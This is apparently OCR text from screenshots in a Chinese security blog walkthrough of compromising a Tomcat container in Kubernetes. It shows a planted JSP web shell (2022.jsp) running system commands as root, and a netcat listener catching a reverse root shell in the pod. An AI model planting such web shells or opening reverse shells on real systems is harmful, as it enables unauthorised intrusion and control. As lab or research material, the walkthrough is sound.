 192.168.3.21:30080/2022.jsp?action=command
搜索
系统命令
执行命令
ls -al /
执行
执行结果
total 0 drwxr-xr-x 1 root root 51 Apr 1 08:04 . drwxr-xr-x 1 root root 51 Apr 1 08:04 ..
-rwxr-xr-x 1 root root 0 Apr 1 08:04 .dockerenv drwxr-xr-x 1 root root 179 Dec 21 23:01 bin
drwxr-xr-x 2 root root 6 Dec 11 17:25 boot drwxr-xr-x 15 root root 3080 Apr 1 08:04 dev
drwxr-xr-x 1 root root 66 Apr 1 08:04 etc drwxr-xr-x 2 root root 6 Dec 11 17:25 home
drwxr-xr-x 1 root root 6 Dec 22 17:07 lib drwxr-xr-x 2 root root 34 Dec 20 00:00 lib64
drwxr-xr-x 2 root root 6 Dec 20 00:00 media drwxr-xr-x 2 root root 6 Dec 20 00:00 mnt
drwxr-xr-x 2 root root 6 Dec 20 00:00 opt dr-xr-xr-x 155 root root 0 Apr 1 08:04 proc
drwx------ 1 root root 27 Apr 1 08:12 root drwxr-xr-x 1 root root 34 Apr 1 08:15 run drwxr-
xr-x 1 root root 20 Dec 21 01:52 sbin drwxr-xr-x 2 root root 6 Dec 20 00:00 srv dr-xr-
xr-x 13 root root 0 Apr 1 08:15 sys drwxrwxrwt 1 root root 41 Apr 1 08:15 tmp drwxr-
xr-x 1 root root 19 Dec 20 00:00 usr drwxr-xr-x 1 root root 41 Dec 20 00:00 var
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirr
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirr
docker
高亮全部
区分大小写
匹配变音符号
匹配词句
第 1 项，共找到 1 个匹配项
exit
~ nc -lv 20291
root@tomcat-deployment-6b458795cc-wgxcw:/usr/local/tomcat/webapps/ROOT#
root@tomcat-deployment-6b458795cc-wgxcw:/usr/local/tomcat/webapps/ROOT#
root@tomcat-deployment-6b458795cc-wgxcw:/usr/local/tomcat/webapps/ROOT# pwd
pwd
/usr/local/tomcat/webapps/ROOT
root@tomcat-deployment-6b458795cc-wgxcw:/usr/local/tomcat/webapps/ROOT# ls | grep 2022
ls | grep 2022
2022.jsp
root@tomcat-deployment-6b458795cc-wgxcw:/usr/local/tomcat/webapps/ROOT#